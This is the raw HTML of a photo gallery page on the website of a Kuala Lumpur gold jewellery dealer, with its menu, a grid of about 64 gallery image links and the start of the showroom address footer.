class="avia-menu-fx"><span
class="avia-arrow-wrap"><span
class="avia-arrow"></span></span></span></a></li><li
id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-591 current_page_item menu-item-top-level menu-item-top-level-3"><a
href="https://razak.com.my/gallery/" itemprop="url"><span
class="avia-bullet"></span><span
class="avia-menu-text">Gallery</span><span
class="avia-menu-fx"><span
class="avia-arrow-wrap"><span
class="avia-arrow"></span></span></span></a></li><li
id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a
href="https://razak.com.my/auction/" itemprop="url"><span
class="avia-bullet"></span><span
class="avia-menu-text">Auction</span><span
class="avia-menu-fx"><span
class="avia-arrow-wrap"><span
class="avia-arrow"></span></span></span></a></li><li
id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a
href="https://razak.com.my/my-account/" itemprop="url"><span
class="avia-bullet"></span><span
class="avia-menu-text">My Account</span><span
class="avia-menu-fx"><span
class="avia-arrow-wrap"><span
class="avia-arrow"></span></span></span></a><ul
class="sub-menu"><li
id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page"><a
href="https://razak.com.my/cart/" itemprop="url"><span
class="avia-bullet"></span><span
class="avia-menu-text">Cart</span></a></li><li
id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page"><a
href="https://razak.com.my/checkout/" itemprop="url"><span
class="avia-bullet"></span><span
class="avia-menu-text">Checkout</span></a></li></ul></li><li
id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a
href="https://razak.com.my/contact-us-2/" itemprop="url"><span
class="avia-bullet"></span><span
class="avia-menu-text">Contact Us</span><span
class="avia-menu-fx"><span
class="avia-arrow-wrap"><span
class="avia-arrow"></span></span></span></a></li><li
id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
<a
href="?s=" data-avia-search-tooltip="&lt;form action=&quot;https://razak.com.my/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
&lt;div&gt;
&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span
class="avia_hidden_link_text">Search</span></a></li><li
class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
<a
href="#">
<span
class="av-hamburger av-hamburger--spin av-js-hamburger">
<span
class="av-hamburger-box">
<span
class="av-hamburger-inner"></span>
<strong>Menu</strong>
</span>
</span>
</a></li></ul></div><ul
class='noLightbox social_bookmarks icon_count_2'><li
class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a
target='_blank' href='https://www.facebook.com/abdulrazakjewellers/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span
class='avia_hidden_link_text'>Facebook</span></a></li><li
class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a
target='_blank' href='https://www.instagram.com/abdulrazakjewellers/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span
class='avia_hidden_link_text'>Instagram</span></a></li></ul></nav></div></div></div><div
class='header_bg'></div></header><div
id='main' class='all_colors' data-scroll-offset='66'> <script type="text/javascript" src="https://razak.com.my/goldprice/scripts.js?ver=6.8.3" id="razak-gold-script-js"></script><div
id='av_section_1' class='avia-section main_color avia-section-huge avia-no-border-styling avia-full-stretch av-section-color-overlay-active avia-bg-style-scroll  avia-builder-el-0  el_before_av_section  avia-builder-el-first   container_wrap fullsize' style = 'background-repeat: no-repeat; background-image: url(https://razak.com.my/wp-content/uploads/2017/11/WHDQ-512753667.jpg); background-attachment: scroll; background-position: center center; ' data-section-bg-repeat='stretch' ><div
class='av-section-color-overlay-wrap'><div
class='av-section-color-overlay' style='opacity: 0.7; background-color: #000000; '></div><div
class='container' ><main
role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div
class='post-entry post-entry-type-page post-entry-591'><div
class='entry-content-wrapper clearfix'><div
style='padding-bottom:0px;font-size:90px;' class='av-special-heading av-special-heading-h3  blockquote modern-quote modern-centered  avia-builder-el-1  avia-builder-el-no-sibling  av-inherit-size '><h3 class='av-special-heading-tag '  itemprop="headline"  >Photo Gallery</h3><div
class='special-heading-border'><div
class='special-heading-inner-border' ></div></div></div></div></div></main></div></div></div><div
id='av_section_2' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-2  el_after_av_section  avia-builder-el-last   container_wrap fullsize' style = 'background-color: #333333; '  ><div
class='container' ><div
class='template-page content  av-content-full alpha units'><div
class='post-entry post-entry-type-page post-entry-591'><div
class='entry-content-wrapper clearfix'><div
class='avia-gallery  avia-gallery-1 deactivate_avia_lazyload avia_animate_when_visible  avia-builder-el-3  avia-builder-el-no-sibling '  itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div
class='avia-gallery-thumb'> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture1.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture1-495x400.png' class='first_thumb lightbox ' data-onclick='1' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture1-495x400.png' width='495' height='400'  title='Picture1' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture2.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture2-495x400.png' class='lightbox ' data-onclick='2' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture2-495x400.png' width='495' height='400'  title='Picture2' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture3.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture3-495x400.png' class='lightbox ' data-onclick='3' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture3-495x400.png' width='495' height='400'  title='Picture3' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture4.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture4-495x400.png' class='lightbox ' data-onclick='4' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture4-495x400.png' width='495' height='400'  title='jual emas harga tinggi di kuala  lumpur' alt='jual emas harga tinggi di kuala lumpur' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture5-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture5-495x400.png' class='lightbox ' data-onclick='5' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture5-495x400.png' width='495' height='400'  title='sell gold for cash' alt='sell gold for cash' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture6-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture6-495x400.png' class='lightbox ' data-onclick='6' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture6-495x400.png' width='495' height='400'  title='Picture6' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture7.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture7-495x400.png' class='first_thumb lightbox ' data-onclick='7' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture7-495x400.png' width='495' height='400'  title='Picture7' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture8-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture8-495x400.png' class='lightbox ' data-onclick='8' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture8-495x400.png' width='495' height='400'  title='Picture8' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture9-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture9-495x400.png' class='lightbox ' data-onclick='9' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture9-495x400.png' width='495' height='400'  title='Picture9' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture10-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture10-495x400.png' class='lightbox ' data-onclick='10' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture10-495x400.png' width='495' height='400'  title='Abdul Razak Jewellers Sdn Bhd' alt='Abdul Razak Jewellers Sdn Bhd' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture11.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture11-495x400.png' class='lightbox ' data-onclick='11' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture11-495x400.png' width='495' height='400'  title='buy sell gold malaysia' alt='buy sell gold malaysia' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture12.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture12-495x400.png' class='lightbox ' data-onclick='12' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture12-495x400.png' width='495' height='400'  title='Picture12' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture13-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture13-495x400.png' class='first_thumb lightbox ' data-onclick='13' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture13-495x400.png' width='495' height='400'  title='Picture13' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture14-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture14-495x400.png' class='lightbox ' data-onclick='14' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture14-495x400.png' width='495' height='400'  title='Picture14' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture15-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture15-495x400.png' class='lightbox ' data-onclick='15' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture15-495x400.png' width='495' height='400'  title='Picture15' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture16-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture16-495x400.png' class='lightbox ' data-onclick='16' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture16-495x400.png' width='495' height='400'  title='Picture16' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture17-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture17-495x400.png' class='lightbox ' data-onclick='17' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture17-495x400.png' width='495' height='400'  title='Picture17' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture18-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture18-495x400.png' class='lightbox ' data-onclick='18' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture18-495x400.png' width='495' height='400'  title='Picture18' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture19-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture19-495x400.png' class='first_thumb lightbox ' data-onclick='19' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture19-495x400.png' width='495' height='400'  title='Picture19' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture20-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture20-495x400.png' class='lightbox ' data-onclick='20' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture20-495x400.png' width='495' height='400'  title='Picture20' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture21-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture21-495x400.png' class='lightbox ' data-onclick='21' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture21-495x400.png' width='495' height='400'  title='Picture21' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture22-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture22-495x400.png' class='lightbox ' data-onclick='22' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture22-495x400.png' width='495' height='400'  title='Picture22' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture23-684x1030.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture23-495x400.png' class='lightbox ' data-onclick='23' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture23-495x400.png' width='495' height='400'  title='Picture23' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture24.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture24-495x400.png' class='lightbox ' data-onclick='24' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture24-495x400.png' width='495' height='400'  title='Picture24' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture25.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture25-495x400.png' class='first_thumb lightbox ' data-onclick='25' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture25-495x400.png' width='495' height='400'  title='Picture25' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture26.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture26-495x400.png' class='lightbox ' data-onclick='26' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture26-495x400.png' width='495' height='400'  title='Picture26' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture27.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture27-495x400.png' class='lightbox ' data-onclick='27' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture27-495x400.png' width='495' height='400'  title='Picture27' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture28.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture28-495x400.png' class='lightbox ' data-onclick='28' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture28-495x400.png' width='495' height='400'  title='Picture28' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture29.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture29-495x400.png' class='lightbox ' data-onclick='29' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture29-495x400.png' width='495' height='400'  title='Picture29' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture30.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture30-495x400.png' class='lightbox ' data-onclick='30' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture30-495x400.png' width='495' height='400'  title='Picture30' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture31.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture31-495x400.png' class='first_thumb lightbox ' data-onclick='31' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture31-495x400.png' width='495' height='400'  title='Picture31' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture32.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture32-495x400.png' class='lightbox ' data-onclick='32' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture32-495x400.png' width='495' height='400'  title='Picture32' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture33.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture33-495x400.png' class='lightbox ' data-onclick='33' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture33-495x400.png' width='495' height='400'  title='Picture33' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture34.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture34-495x400.png' class='lightbox ' data-onclick='34' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture34-495x400.png' width='495' height='400'  title='Picture34' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture35.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture35-495x400.png' class='lightbox ' data-onclick='35' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture35-495x400.png' width='495' height='400'  title='Picture35' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture36.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture36-495x400.png' class='lightbox ' data-onclick='36' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture36-495x400.png' width='495' height='400'  title='Picture36' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture37.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture37-495x400.png' class='first_thumb lightbox ' data-onclick='37' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture37-495x400.png' width='495' height='400'  title='Picture37' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture38.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture38-495x400.png' class='lightbox ' data-onclick='38' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture38-495x400.png' width='495' height='400'  title='Picture38' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture39.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture39-495x400.png' class='lightbox ' data-onclick='39' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture39-495x400.png' width='495' height='400'  title='Picture39' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture40.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture40-495x400.png' class='lightbox ' data-onclick='40' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture40-495x400.png' width='495' height='400'  title='Picture40' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture41.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture41-495x400.png' class='lightbox ' data-onclick='41' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture41-495x400.png' width='495' height='400'  title='how to sell gold jewellery for cash' alt='how to sell gold jewellery for cash' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture42.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture42-495x400.png' class='lightbox ' data-onclick='42' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture42-495x400.png' width='495' height='400'  title='Picture42' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture43.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture43-495x400.png' class='first_thumb lightbox ' data-onclick='43' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture43-495x400.png' width='495' height='400'  title='Picture43' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture44.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture44-495x400.png' class='lightbox ' data-onclick='44' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture44-495x400.png' width='495' height='400'  title='Picture44' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture45.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture45-495x400.png' class='lightbox ' data-onclick='45' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture45-495x400.png' width='495' height='400'  title='Picture45' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture46.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture46-495x400.png' class='lightbox ' data-onclick='46' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture46-495x400.png' width='495' height='400'  title='Picture46' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture47.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture47-495x400.png' class='lightbox ' data-onclick='47' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture47-495x400.png' width='495' height='400'  title='Picture47' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture48.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture48-495x400.png' class='lightbox ' data-onclick='48' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture48-495x400.png' width='495' height='400'  title='Picture48' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture49.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture49-495x400.png' class='first_thumb lightbox ' data-onclick='49' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture49-495x400.png' width='495' height='400'  title='Picture49' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture50.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture50-495x400.png' class='lightbox ' data-onclick='50' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture50-495x400.png' width='495' height='400'  title='Picture50' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture51.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture51-495x400.png' class='lightbox ' data-onclick='51' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture51-495x400.png' width='495' height='400'  title='Picture51' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture54.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture54-495x400.png' class='lightbox ' data-onclick='52' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture54-495x400.png' width='495' height='400'  title='Picture54' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture55.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture55-495x400.png' class='lightbox ' data-onclick='53' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture55-495x400.png' width='495' height='400'  title='Picture55' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture56.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture56-495x400.png' class='lightbox ' data-onclick='54' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture56-495x400.png' width='495' height='400'  title='Picture56' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture57.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture57-495x400.png' class='first_thumb lightbox ' data-onclick='55' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture57-495x400.png' width='495' height='400'  title='Picture57' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture58.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture58-495x400.png' class='lightbox ' data-onclick='56' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture58-495x400.png' width='495' height='400'  title='Picture58' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture59.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture59-495x400.png' class='lightbox ' data-onclick='57' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture59-495x400.png' width='495' height='400'  title='Picture59' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture60.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture60-495x400.png' class='lightbox ' data-onclick='58' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture60-495x400.png' width='495' height='400'  title='Picture60' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture61.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture61-495x400.png' class='lightbox ' data-onclick='59' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture61-495x400.png' width='495' height='400'  title='Picture61' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture62.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture62-495x400.png' class='lightbox ' data-onclick='60' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture62-495x400.png' width='495' height='400'  title='Picture62' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture63.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture63-495x400.png' class='first_thumb lightbox ' data-onclick='61' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture63-495x400.png' width='495' height='400'  title='Picture63' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture64.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture64-495x400.png' class='lightbox ' data-onclick='62' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture64-495x400.png' width='495' height='400'  title='Picture64' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture65.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture65-495x400.png' class='lightbox ' data-onclick='63' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture65-495x400.png' width='495' height='400'  title='Picture65' alt='' /></a> <a
href='https://razak.com.my/wp-content/uploads/2017/11/Picture66.png' data-rel='gallery-1' data-prev-img='https://razak.com.my/wp-content/uploads/2017/11/Picture66-495x400.png' class='lightbox ' data-onclick='64' title=''  itemprop="thumbnailUrl" ><img
src='https://razak.com.my/wp-content/uploads/2017/11/Picture66-495x400.png' width='495' height='400'  title='Picture66' alt='' /></a></div></div></div></div></div></div></div><div
class='container_wrap footer_color' id='footer'><div
class='container'><div
class='flex_column av_one_fourth  first el_before_av_one_fourth'><section
id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Main Office / Showroom</h3><div
class="textwidget"><p><strong>Abdul Razak Gold House (M) Sdn Bhd</strong></p><p><strong>Address: </strong>Bangunan Abdul Razak,<br
/>
No 61, Tingkat 1, Leboh Ampang, City Centre,<br
/>
